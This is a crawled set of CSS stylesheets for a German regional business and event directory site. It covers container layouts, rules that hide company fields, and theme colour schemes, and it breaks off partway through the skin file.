.container-details.intern-container .left-panel-wide, .container-details .left-panel-wide {
    width: 100%;
}




/* define some specific containers */
.container-list-survey.container-list {
    margin-bottom: 3em;
}
.container-list-survey .left-panel {
    padding: 0!important;
    margin: 0!important;
    /* display: none; */
}
.container-list-survey * .job-item,
.container-list-survey * .item {
    width: 333px;
    height: 300px;
    background-color: #fff;
    /* display: -webkit-inline-box; */
    border: 1px solid #777;
    float: left;
    margin-right: 1em;
    margin-bottom: 1em;
    padding: 1em;
}
.container-list-survey * .image-wrapper {
    width: 100%-(2em);
    height: 100px;
    background-color: #fff;
    padding-bottom:1em;

    display: flex;
    width: 100px;
    padding-right: 1em;
    margin-right: 20px;
}


.container-list-survey * .image-wrapper .job-item-img,
.container-list-survey * .image-wrapper .item-img{
    width: 100%-(2em);
    /*height: 100px; */
    max-width:213px;
    max-height:124px;
    background-color: #fff;
    padding-bottom:1em;
}
.container-list-survey * * .job-info,
.container-list-survey * * .info,{
    color: grey;
    padding: 0.5em 0px;
}
.container-list-survey * .description,
.container-list-survey * .job-description {
    display:none;
}
.container-list-survey * .title {
    color: #cc123f;
    font-weight: bold;
    font-size: 18px;
}


.container-details-survey {
    display: flex;
    justify-content: center;
    align-items: center;
}
.survey-wrapper {
    padding: auto;
    max-width: 1169px;
}

/* EVENTS */
.container-details-events * .id,
.container-details-events * .shortname,
.container-details-events * .url_internal,
.container-details-events * .source,
.container-details-events * .contact_id,
.container-details-events * .creator_id,
.container-details-events * .name,
.container-details-events * .main_event_id,
.container-details-events * .claimed_by_id,
.container-details-events * .connected_to_id,
.container-details-events * .external_id,
.container-details-events * .sid,
.container-details-events * .modified
.events.location-name.key,
.container-details-events * .location-address.key,
.container-details-events * .location-postalcode.key,
.container-details-events * .location-city.key,
.events.location-name.key {
    display: none;
}
.container-details-events * .description { padding:1em 0em 1em 0em; }
/* .container-details-company * .events.description.key{ display:none; } */
.container-details-events * .location-name.value { font-weight:bold; }
.events.location-postalcode {    float: left;    padding-right: 2px; }


/* JOBS */
.container-details-jobs * .id,
.container-details-jobs * .status,
.container-details-jobs * .product_name,
.container-details-jobs * .location.key,
.container-details-jobs * .view
{
    display:none;
}
.container-details-jobs * .location { padding: 1em 1em 1em 0em; }
.container-details-jobs * .apply { text-align:center; padding: 3em 0em 0em 0em; }


/* GALLERY */
.container-details-gallery * .left-panel-wide{    background-color:#fff;     padding: 0em 1em 2em 1em;     margin: 0em 0em 4em 0em; }
.container-details-gallery * .left-panel-wide h3 { padding:unset; margin:unset; padding:20px 12px; }

/* COMPANY_ADDONS */
.container-additional-content{
    /* background-color: white; */
    margin-bottom:2em;
}
.container-additional-content .content_wrap{
    background-color: white;
}
/* COMPANY_ADDONS: products */
.container-additional-content-products .wrapper{
    clear:both;
    margin: 1em 0em 1em 0em;
}
.container-additional-content-products .image-wrapper{
    clear:both;
    border:1px solid #000b14;
    width:213px;
    height:124px;
    float: left;
    margin-right:1em;
}
.container-additional-content-products .title{font-size: 18px;
    color: #cc123f;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    /* white-space: nowrap; */
    /* height: 24px; */
    margin-top: 10px; }

/* COMPANY_ADDONS: company_news */
/* .container-list-company-news .container-list .job-item, .container-list .item{ */
.container-list-company-news * .item{
    margin:unset;
}

/* COMPANY_ADDONS: events_tags */
.container-additional-content .container-list-events .item{     margin: 0em 0em 2em 0em; }
.container-additional-content .container-list-events .title{
    font-size: 18px;
    color: #cc123f;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    margin-top: 10px;
}

/* COMPANY_ADDONS: news_tags */
.container-additional-content .container-list-news .item{     margin: 0em 0em 2em 0em; }
.container-additional-content .container-list-news .title{
    font-size: 18px;
    color: #cc123f;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    margin-top: 10px;
    max-width:70%;

}
.container-additional-content .container-list-news .item .image-wrapper {
    position: relative;
    display: flex;
    margin-right: 1em;
    min-width: 200px;
    max-height: 118px;
}

/* COMPANY_ADDONS: gloarray_tags */
.container-additional-content .container-list-glossary {
    margin: 2em 2em 4em 2em;
    padding: 2em;
}
.container-additional-content .container-list-glossary .item{     margin: 0em 0em 2em 0em; }
.container-additional-content .container-list-glossary .title{
    font-size: 18px;
    color: #cc123f;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    margin-top: 10px;
    max-width:70%;

}
.container-additional-content .container-list-glossary .item .image-wrapper {
    position: relative;
    display: flex;
    margin-right: 1em;
    min-width: 200px;
    max-height: 118px;
}



--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/company.css
body_size: 811
content:
.container-list-company * .actions{
    display:none;
}


/* .container-details-company * .keys { display:none; } */
.container-details-company * .categories {    margin:1em 0em 2em 0em;  }
.container-details-company * .slogan {    margin:1em 0em 2em 0em;  }
.container-details-company * .briefdescription {    margin:1em 0em 2em 0em;  }
.container-details-company * .description {   line-height: 140%;    padding: 2em 0em 1em 0em;   display: block; max-width: 600px; }
.container-details-company * .specialoffers {    margin:1em 0em 2em 0em;  }
.container-details-company * .image-wrapper { margin: 2em 0em 2em 0em; height: 130px;    background-repeat: no-repeat; }

.container-details-company * .company.categories.key {     display: none; }
.container-details-company * .company.slogan.key {     display: none; }
.container-details-company * .company.businesslicence.key {     display: none; }
.container-details-company * .company.address.key {     display: none; }
.container-details-company * .company.city.key {     display: none; }
.container-details-company * .company.suburb.key {     display: none; }
.container-details-company * .company.state.key {     display: none; }
.container-details-company * .company.country.key {     display: none; }
.container-details-company * .company.zippostcode.key {     display: none; }
.container-details-company * .company.briefdescription.key {     display: none; }
.container-details-company * .company.description.key {     display: none; }
.container-details-company * .company.specialoffers.key {     display: none; }

/*
.container-details-company * .company.categories.value {
    background-color: #cc123f;
    padding: 0.5em;
    margin: 1em 0em 1em 0em;
    color: #fff;
    font-weight: bold;
}
*/
/*
.container-details-company * .categories{     display: none;  }
.container-details-company * .slogan{     display: none;  }
.container-details-company * .businesslicence{     display: none;  }
.container-details-company * .telephone1{     display: none;  }
.container-details-company * .fax{     display: none;  }
.container-details-company * .email{     display: none;  }
.container-details-company * .website{     display: none;  }

.container-details-company * .directions{     display: none;  }
.container-details-company * .briefdescription{     display: none;  }
.container-details-company * .description{     display: none;  }
.container-details-company * .productservice{     display: none;  }

.container-details-company * .specialoffers{     display: none;  }
.container-details-company * .manager{     display: none;  }
.container-details-company * .twitter{     display: none;  }
.container-details-company * .facebook{     display: none;  }


*/
.container-details-company * .businessID {     display: none;  }
.container-details-company * .businessname{     display: none;  }
.container-details-company * .address{     display: none;  }
.container-details-company * .city{     display: none;  }
.container-details-company * .suburb{     display: none;  }
.container-details-company * .state{     display: none;  }
.container-details-company * .country{     display: none;  }
.container-details-company * .zippostcode{     display: none;  }

.container-details-company * .products_count{     display: none;  }
.container-details-company * .telephone2{     display: none;  }
.container-details-company * .mobilecell{     display: none;  }
.container-details-company * .directlink{     display: none;  }
.container-details-company * .numberofimages{     display: none;  }
.container-details-company * .defaultimage{     display: none;  }
.container-details-company * .googlemap{     display: none;  }
.container-details-company * .latitude{     display: none;  }
.container-details-company * .longitude{     display: none;  }

.container-details-company * .openmonday{     display: none;  }
.container-details-company * .closemonday{     display: none;  }
.container-details-company * .opentuesday{     display: none;  }
.container-details-company * .closetuesday{     display: none;  }
.container-details-company * .openwednesday{     display: none;  }
.container-details-company * .closewednesday{     display: none;  }
.container-details-company * .openthursday{     display: none;  }
.container-details-company * .closethursday{     display: none;  }
.container-details-company * .openfriday{     display: none;  }
.container-details-company * .closefriday{     display: none;  }
.container-details-company * .opensaturday{     display: none;  }
.container-details-company * .closesaturday{     display: none;  }
.container-details-company * .opensunday{     display: none;  }
.container-details-company * .closesunday{     display: none;  }
.container-details-company * .otherhours{     display: none;  }
.container-details-company * .paymentsaccepted{     display: none;  }
.container-details-company * .profilevisited{     display: none;  }
.container-details-company * .sponsorlisting{     display: none;  }
.container-details-company * .sponsorexpires{     display: none;  }
.container-details-company * .premiumlisting{     display: none;  }
.container-details-company * .premiumexpires{     display: none;  }
.container-details-company * .rating{     display: none;  }
.container-details-company * .recordstatus{     display: none;  }
.container-details-company * .recordstatusreason{     display: none;  }
.container-details-company * .recordlastmodified{     display: none;  }
.container-details-company * .recordlastmodifiedby{     display: none;  }
.container-details-company * .recordcreated{     display: none;  }
.container-details-company * .recordcreatedby{     display: none;  }
.container-details-company * .sid{     display: none;  }
.container-details-company * .UniqueIDatSource{     display: none;  }
.container-details-company * .vat_number{     display: none;  }
.container-details-company * .type{     display: none;  }
.container-details-company * .domain{     display: none;  }
.container-details-company * .id_parent{     display: none;  }
.container-details-company * .deleted_at{     display: none;  }
.container-details-company * .reseller_id{     display: none;  }
.container-details-company * .state_id{     display: none;  }
.container-details-company * .city_unique{     display: none;  }


/*
.container-list-company-product * .container-list .job-item, .container-list .item {
    margin:0em;
} */
.container-list-company-product * .details-wrapper .left-panel {
    margin-left:0em !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/skin.css
body_size: 29581
content:
@charset "utf-8";

body {
    font-family: "Hind", sans-serif;
    font-size: 17px;
    line-height: 1.53em;
    font-weight: 400;
}

.scheme_original .body_wrap {
    color: #616161;
}

.scheme_yellow .body_wrap {
    color: #616161;
}

.scheme_blue .body_wrap {
    color: #616161;
}

.scheme_black .body_wrap {
    color: #616161;
}

h1 {
    font-family: "Montserrat", sans-serif;
    font-size: 4.118em;
    line-height: 1.3em;
    font-weight: 400;
    margin-top: 0.5em;
    margin-bottom: 0.4em;
}

h2 {
    font-family: "Montserrat", sans-serif;
    font-size: 2.941em;
    line-height: 1.2em;
    font-weight: 400;
    margin-bottom: 0.08em;
}

h3 {
    font-family: "Montserrat", sans-serif;
    font-size: 2.353em;
    line-height: 1.3em;
    font-weight: 700;
    margin-top: 2.6em;
    margin-bottom: 1.02em;
}

h4 {
    font-size: 2.059em;
    line-height: 1.3em;
    font-weight: 500;
    margin-top: 1.2em;
    margin-bottom: 0.28em;
}

h5 {
    font-size: 1.353em;
    line-height: 1.3em;
    font-weight: 500;
    margin-top: 1.2em;
    margin-bottom: 0.62em;
}

h6 {
    font-family: "Montserrat", sans-serif;
    font-size: 1.176em;
    line-height: 1.3em;
    font-weight: 700;
    margin-top: 1.25em;
    margin-bottom: 0.65em;
}

.scheme_original h1, .scheme_original h2, .scheme_original h3, .scheme_original h5, .scheme_original h6, .scheme_original h1 a, .scheme_original h2 a, .scheme_original h3 a, .scheme_original h5 a, .scheme_original h6 a {
    color: #1f252b;
}

.scheme_yellow h1, .scheme_yellow h2, .scheme_yellow h3, .scheme_yellow h5, .scheme_yellow h6, .scheme_yellow h1 a, .scheme_yellow h2 a, .scheme_yellow h3 a, .scheme_yellow h5 a, .scheme_yellow h6 a {
    color: #1f252b;
}

.scheme_blue h1, .scheme_blue h2, .scheme_blue h3, .scheme_blue h5, .scheme_blue h6, .scheme_blue h1 a, .scheme_blue h2 a, .scheme_blue h3 a, .scheme_blue h5 a, .scheme_blue h6 a {
    color: #1f252b;
}

.scheme_black h1, .scheme_black h2, .scheme_black h3, .scheme_black h5, .scheme_black h6, .scheme_black h1 a, .scheme_black h2 a, .scheme_black h3 a, .scheme_black h5 a, .scheme_black h6 a {
    color: #1f252b;
}

.scheme_original h4 a, .scheme_original h4 {
    color: #cc123f;
}

.scheme_yellow h4 a, .scheme_yellow h4 {
    color: #fabd27;
}

.scheme_blue h4 a, .scheme_blue h4 {
    color: #fc8800;
}

.scheme_black h4 a, .scheme_black h4 {
    color: #0ba3c7;
}

.scheme_original h4 a:hover {
    color: #1f252b;
}

.scheme_yellow h4 a:hover {
    color: #1f252b;
}

.scheme_blue h4 a:hover {
    color: #1f252b;
}

.scheme_black h4 a:hover {
    color: #1f252b;
}

.scheme_original a {
    color: #104382;
}

.scheme_yellow a {
    color: #011424;
}

.scheme_blue a {
    color: #4b91c2;
}

.scheme_black a {
    color: #484848;
}

.scheme_original a:hover {
    color: #cc123f;
}

.scheme_yellow a:hover {
    color: #fabd27;
}

.scheme_blue a:hover {
    color: #fc8800;
}

.scheme_black a:hover {
    color: #0ba3c7;
}

.scheme_original blockquote::before {
    color: rgba(31, 37, 43, 0.1);
}

.scheme_yellow blockquote::before {
    color: rgba(31, 37, 43, 0.1);
}

.scheme_blue blockquote::before {
    color: rgba(31, 37, 43, 0.1);
}

.scheme_black blockquote::before {
    color: rgba(31, 37, 43, 0.1);
}

.scheme_original blockquote, .scheme_original blockquote p {
    color: #1f252b;
}

.scheme_yellow blockquote, .scheme_yellow blockquote p {
    color: #1f252b;
}

.scheme_blue blockquote, .scheme_blue blockquote p {
    color: #1f252b;
}

.scheme_black blockquote, .scheme_black blockquote p {
    color: #1f252b;
}

.scheme_original blockquote a {
    color: #cc123f;
}

.scheme_yellow blockquote a {
    color: #fabd27;
}

.scheme_blue blockquote a {
    color: #fc8800;
}

.scheme_black blockquote a {
    color: #0ba3c7;
}

.scheme_original blockquote a:hover {
    color: #104382;
}

.scheme_yellow blockquote a:hover {
    color: #011424;
}

.scheme_blue blockquote a:hover {
    color: #4b91c2;
}

.scheme_black blockquote a:hover {
    color: #484848;
}

.scheme_original blockquote.sc_quote_style_bordered {
    border-color: #104382;
}

.scheme_yellow blockquote.sc_quote_style_bordered {
    border-color: #011424;
}

.scheme_blue blockquote.sc_quote_style_bordered {
    border-color: #4b91c2;
}

.scheme_black blockquote.sc_quote_style_bordered {
    border-color: #484848;
}

.scheme_original blockquote.sc_quote_style_bordered a {
    color: #104382;
}

.scheme_yellow blockquote.sc_quote_style_bordered a {
    color: #011424;
}

.scheme_blue blockquote.sc_quote_style_bordered a {
    color: #4b91c2;
}

.scheme_black blockquote.sc_quote_style_bordered a {
    color: #484848;
}

.scheme_original blockquote.sc_quote_style_bordered a:hover {
    color: #cc123f;
}

.scheme_yellow blockquote.sc_quote_style_bordered a:hover {
    color: #fabd27;
}

.scheme_blue blockquote.sc_quote_style_bordered a:hover {
    color: #fc8800;
}

.scheme_black blockquote.sc_quote_style_bordered a:hover {
    color: #0ba3c7;
}

.tribe-common .tribe-events-c-top-bar__datepicker-button, .tribe-common .tribe-common-b2, .tribe-common .tribe-common-b3, .tribe-common .tribe-common-b5, .tribe-common.tribe-events .datepicker .datepicker-switch, .tribe-common .tribe-events-calendar-month__calendar-event-tooltip-datetime, .tribe-common.tribe-events .datepicker .day, .tribe-common.tribe-events .datepicker .dow, .tribe-common.tribe-events .tribe-events-calendar-list__event-date-tag-weekday, .tribe-common.tribe-events .tribe-common-h8, .tribe-common.tribe-events .tribe-events-c-view-selector__list-item-text, .tribe-common.tribe-events .tribe-events-calendar-month__day-date {
    font-family: "Hind", sans-serif;
    font-size: 17px;
    line-height: 1.53em;
    font-weight: 400;
}

.tribe-common .tribe-events-calendar-list__month-separator-text, .tribe-common .tribe-events-calendar-day__type-separator-text {
    font-family: "Montserrat", sans-serif;
    font-size: 1.176em;
    line-height: 1.3em;
    font-weight: 700;
}

.tribe-common .tribe-events-calendar-list__event-title-link, .tribe-common .tribe-events-calendar-day__event-title-link, .tribe-common .tribe-events-calendar-month-mobile-events__mobile-event-title-link, .tribe-common .tribe-events-calendar-month__calendar-event-tooltip-title {
    font-family: "Montserrat", sans-serif;
    font-size: 2.353em;
    line-height: 1.3em;
    font-weight: 700;
}

.tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btn, .tribe-common.tribe-events .tribe-common-h5, .tribe-common.tribe-events .tribe-events-c-ical__link, .tribe-common.tribe-events .tribe-events-c-nav__prev, .tribe-common.tribe-events .tribe-events-c-nav__next {
    font-size: 1.353em;
    line-height: 1.3em;
    font-weight: 500;
}

.tribe-common.tribe-events .tribe-events-c-search__button, .tribe-common.tribe-events .tribe-events-c-nav__prev, .tribe-common.tribe-events .tribe-events-c-nav__next, .tribe-common.tribe-events .tribe-events-c-ical__link {
    font-family: "Montserrat", sans-serif;
    font-size: 0.7647em;
    line-height: 1.2857em;
    font-weight: 700;
}

.scheme_original .accent1 {
    color: #104382;
}

.scheme_yellow .accent1 {
    color: #011424;
}

.scheme_blue .accent1 {
    color: #4b91c2;
}

.scheme_black .accent1 {
    color: #484848;
}

.scheme_original .accent1_bgc {
    background-color: #104382;
}

.scheme_yellow .accent1_bgc {
    background-color: #011424;
}

.scheme_blue .accent1_bgc {
    background-color: #4b91c2;
}

.scheme_black .accent1_bgc {
    background-color: #484848;
}

.scheme_original .accent1_bg {
    background: #104382;
}

.scheme_yellow .accent1_bg {
    background: #011424;
}

.scheme_blue .accent1_bg {
    background: #4b91c2;
}

.scheme_black .accent1_bg {
    background: #484848;
}

.scheme_original .accent1_border {
    border-color: #104382;
}

.scheme_yellow .accent1_border {
    border-color: #011424;
}

.scheme_blue .accent1_border {
    border-color: #4b91c2;
}

.scheme_black .accent1_border {
    border-color: #484848;
}

.scheme_original a.accent1:hover {
    color: #cc123f;
}

.scheme_yellow a.accent1:hover {
    color: #fabd27;
}

.scheme_blue a.accent1:hover {
    color: #fc8800;
}

.scheme_black a.accent1:hover {
    color: #0ba3c7;
}

.scheme_original .post_content.ih-item.circle.effect1.colored .info, .scheme_original .post_content.ih-item.circle.effect2.colored .info, .scheme_original .post_content.ih-item.circle.effect3.colored .info, .scheme_original .post_content.ih-item.circle.effect4.colored .info, .scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect6.colored .info, .scheme_original .post_content.ih-item.circle.effect7.colored .info, .scheme_original .post_content.ih-item.circle.effect8.colored .info, .scheme_original .post_content.ih-item.circle.effect9.colored .info, .scheme_original .post_content.ih-item.circle.effect10.colored .info, .scheme_original .post_content.ih-item.circle.effect11.colored .info, .scheme_original .post_content.ih-item.circle.effect12.colored .info, .scheme_original .post_content.ih-item.circle.effect13.colored .info, .scheme_original .post_content.ih-item.circle.effect14.colored .info, .scheme_original .post_content.ih-item.circle.effect15.colored .info, .scheme_original .post_content.ih-item.circle.effect16.colored .info, .scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect19.colored .info, .scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect1.colored .info, .scheme_original .post_content.ih-item.square.effect2.colored .info, .scheme_original .post_content.ih-item.square.effect3.colored .info, .scheme_original .post_content.ih-item.square.effect4.colored .mask1, .scheme_original .post_content.ih-item.square.effect4.colored .mask2, .scheme_original .post_content.ih-item.square.effect5.colored .info, .scheme_original .post_content.ih-item.square.effect6.colored .info, .scheme_original .post_content.ih-item.square.effect7.colored .info, .scheme_original .post_content.ih-item.square.effect8.colored .info, .scheme_original .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect10.colored .info, .scheme_original .post_content.ih-item.square.effect11.colored .info, .scheme_original .post_content.ih-item.square.effect12.colored .info, .scheme_original .post_content.ih-item.square.effect13.colored .info, .scheme_original .post_content.ih-item.square.effect14.colored .info, .scheme_original .post_content.ih-item.square.effect15.colored .info, .scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect_book.colored .info {
    background: #104382;
}

.scheme_yellow .post_content.ih-item.circle.effect1.colored .info, .scheme_yellow .post_content.ih-item.circle.effect2.colored .info, .scheme_yellow .post_content.ih-item.circle.effect3.colored .info, .scheme_yellow .post_content.ih-item.circle.effect4.colored .info, .scheme_yellow .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect6.colored .info, .scheme_yellow .post_content.ih-item.circle.effect7.colored .info, .scheme_yellow .post_content.ih-item.circle.effect8.colored .info, .scheme_yellow .post_content.ih-item.circle.effect9.colored .info, .scheme_yellow .post_content.ih-item.circle.effect10.colored .info, .scheme_yellow .post_content.ih-item.circle.effect11.colored .info, .scheme_yellow .post_content.ih-item.circle.effect12.colored .info, .scheme_yellow .post_content.ih-item.circle.effect13.colored .info, .scheme_yellow .post_content.ih-item.circle.effect14.colored .info, .scheme_yellow .post_content.ih-item.circle.effect15.colored .info, .scheme_yellow .post_content.ih-item.circle.effect16.colored .info, .scheme_yellow .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect19.colored .info, .scheme_yellow .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect1.colored .info, .scheme_yellow .post_content.ih-item.square.effect2.colored .info, .scheme_yellow .post_content.ih-item.square.effect3.colored .info, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask1, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask2, .scheme_yellow .post_content.ih-item.square.effect5.colored .info, .scheme_yellow .post_content.ih-item.square.effect6.colored .info, .scheme_yellow .post_content.ih-item.square.effect7.colored .info, .scheme_yellow .post_content.ih-item.square.effect8.colored .info, .scheme_yellow .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect10.colored .info, .scheme_yellow .post_content.ih-item.square.effect11.colored .info, .scheme_yellow .post_content.ih-item.square.effect12.colored .info, .scheme_yellow .post_content.ih-item.square.effect13.colored .info, .scheme_yellow .post_content.ih-item.square.effect14.colored .info, .scheme_yellow .post_content.ih-item.square.effect15.colored .info, .scheme_yellow .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect_book.colored .info {
    background: #011424;
}

.scheme_blue .post_content.ih-item.circle.effect1.colored .info, .scheme_blue .post_content.ih-item.circle.effect2.colored .info, .scheme_blue .post_content.ih-item.circle.effect3.colored .info, .scheme_blue .post_content.ih-item.circle.effect4.colored .info, .scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect6.colored .info, .scheme_blue .post_content.ih-item.circle.effect7.colored .info, .scheme_blue .post_content.ih-item.circle.effect8.colored .info, .scheme_blue .post_content.ih-item.circle.effect9.colored .info, .scheme_blue .post_content.ih-item.circle.effect10.colored .info, .scheme_blue .post_content.ih-item.circle.effect11.colored .info, .scheme_blue .post_content.ih-item.circle.effect12.colored .info, .scheme_blue .post_content.ih-item.circle.effect13.colored .info, .scheme_blue .post_content.ih-item.circle.effect14.colored .info, .scheme_blue .post_content.ih-item.circle.effect15.colored .info, .scheme_blue .post_content.ih-item.circle.effect16.colored .info, .scheme_blue .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect19.colored .info, .scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect1.colored .info, .scheme_blue .post_content.ih-item.square.effect2.colored .info, .scheme_blue .post_content.ih-item.square.effect3.colored .info, .scheme_blue .post_content.ih-item.square.effect4.colored .mask1, .scheme_blue .post_content.ih-item.square.effect4.colored .mask2, .scheme_blue .post_content.ih-item.square.effect5.colored .info, .scheme_blue .post_content.ih-item.square.effect6.colored .info, .scheme_blue .post_content.ih-item.square.effect7.colored .info, .scheme_blue .post_content.ih-item.square.effect8.colored .info, .scheme_blue .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect10.colored .info, .scheme_blue .post_content.ih-item.square.effect11.colored .info, .scheme_blue .post_content.ih-item.square.effect12.colored .info, .scheme_blue .post_content.ih-item.square.effect13.colored .info, .scheme_blue .post_content.ih-item.square.effect14.colored .info, .scheme_blue .post_content.ih-item.square.effect15.colored .info, .scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect_book.colored .info {
    background: #4b91c2;
}

.scheme_black .post_content.ih-item.circle.effect1.colored .info, .scheme_black .post_content.ih-item.circle.effect2.colored .info, .scheme_black .post_content.ih-item.circle.effect3.colored .info, .scheme_black .post_content.ih-item.circle.effect4.colored .info, .scheme_black .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect6.colored .info, .scheme_black .post_content.ih-item.circle.effect7.colored .info, .scheme_black .post_content.ih-item.circle.effect8.colored .info, .scheme_black .post_content.ih-item.circle.effect9.colored .info, .scheme_black .post_content.ih-item.circle.effect10.colored .info, .scheme_black .post_content.ih-item.circle.effect11.colored .info, .scheme_black .post_content.ih-item.circle.effect12.colored .info, .scheme_black .post_content.ih-item.circle.effect13.colored .info, .scheme_black .post_content.ih-item.circle.effect14.colored .info, .scheme_black .post_content.ih-item.circle.effect15.colored .info, .scheme_black .post_content.ih-item.circle.effect16.colored .info, .scheme_black .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect19.colored .info, .scheme_black .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect1.colored .info, .scheme_black .post_content.ih-item.square.effect2.colored .info, .scheme_black .post_content.ih-item.square.effect3.colored .info, .scheme_black .post_content.ih-item.square.effect4.colored .mask1, .scheme_black .post_content.ih-item.square.effect4.colored .mask2, .scheme_black .post_content.ih-item.square.effect5.colored .info, .scheme_black .post_content.ih-item.square.effect6.colored .info, .scheme_black .post_content.ih-item.square.effect7.colored .info, .scheme_black .post_content.ih-item.square.effect8.colored .info, .scheme_black .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect10.colored .info, .scheme_black .post_content.ih-item.square.effect11.colored .info, .scheme_black .post_content.ih-item.square.effect12.colored .info, .scheme_black .post_content.ih-item.square.effect13.colored .info, .scheme_black .post_content.ih-item.square.effect14.colored .info, .scheme_black .post_content.ih-item.square.effect15.colored .info, .scheme_black .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect_book.colored .info {
    background: #484848;
}

.scheme_original .post_content.ih-item.circle.effect1.colored .info, .scheme_original .post_content.ih-item.circle.effect2.colored .info, .scheme_original .post_content.ih-item.circle.effect3.colored .info, .scheme_original .post_content.ih-item.circle.effect4.colored .info, .scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect6.colored .info, .scheme_original .post_content.ih-item.circle.effect7.colored .info, .scheme_original .post_content.ih-item.circle.effect8.colored .info, .scheme_original .post_content.ih-item.circle.effect9.colored .info, .scheme_original .post_content.ih-item.circle.effect10.colored .info, .scheme_original .post_content.ih-item.circle.effect11.colored .info, .scheme_original .post_content.ih-item.circle.effect12.colored .info, .scheme_original .post_content.ih-item.circle.effect13.colored .info, .scheme_original .post_content.ih-item.circle.effect14.colored .info, .scheme_original .post_content.ih-item.circle.effect15.colored .info, .scheme_original .post_content.ih-item.circle.effect16.colored .info, .scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect19.colored .info, .scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect1.colored .info, .scheme_original .post_content.ih-item.square.effect2.colored .info, .scheme_original .post_content.ih-item.square.effect3.colored .info, .scheme_original .post_content.ih-item.square.effect4.colored .mask1, .scheme_original .post_content.ih-item.square.effect4.colored .mask2, .scheme_original .post_content.ih-item.square.effect5.colored .info, .scheme_original .post_content.ih-item.square.effect6.colored .info, .scheme_original .post_content.ih-item.square.effect7.colored .info, .scheme_original .post_content.ih-item.square.effect8.colored .info, .scheme_original .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect10.colored .info, .scheme_original .post_content.ih-item.square.effect11.colored .info, .scheme_original .post_content.ih-item.square.effect12.colored .info, .scheme_original .post_content.ih-item.square.effect13.colored .info, .scheme_original .post_content.ih-item.square.effect14.colored .info, .scheme_original .post_content.ih-item.square.effect15.colored .info, .scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect_book.colored .info {
    color: #fff;
}

.scheme_yellow .post_content.ih-item.circle.effect1.colored .info, .scheme_yellow .post_content.ih-item.circle.effect2.colored .info, .scheme_yellow .post_content.ih-item.circle.effect3.colored .info, .scheme_yellow .post_content.ih-item.circle.effect4.colored .info, .scheme_yellow .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect6.colored .info, .scheme_yellow .post_content.ih-item.circle.effect7.colored .info, .scheme_yellow .post_content.ih-item.circle.effect8.colored .info, .scheme_yellow .post_content.ih-item.circle.effect9.colored .info, .scheme_yellow .post_content.ih-item.circle.effect10.colored .info, .scheme_yellow .post_content.ih-item.circle.effect11.colored .info, .scheme_yellow .post_content.ih-item.circle.effect12.colored .info, .scheme_yellow .post_content.ih-item.circle.effect13.colored .info, .scheme_yellow .post_content.ih-item.circle.effect14.colored .info, .scheme_yellow .post_content.ih-item.circle.effect15.colored .info, .scheme_yellow .post_content.ih-item.circle.effect16.colored .info, .scheme_yellow .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect19.colored .info, .scheme_yellow .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect1.colored .info, .scheme_yellow .post_content.ih-item.square.effect2.colored .info, .scheme_yellow .post_content.ih-item.square.effect3.colored .info, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask1, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask2, .scheme_yellow .post_content.ih-item.square.effect5.colored .info, .scheme_yellow .post_content.ih-item.square.effect6.colored .info, .scheme_yellow .post_content.ih-item.square.effect7.colored .info, .scheme_yellow .post_content.ih-item.square.effect8.colored .info, .scheme_yellow .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect10.colored .info, .scheme_yellow .post_content.ih-item.square.effect11.colored 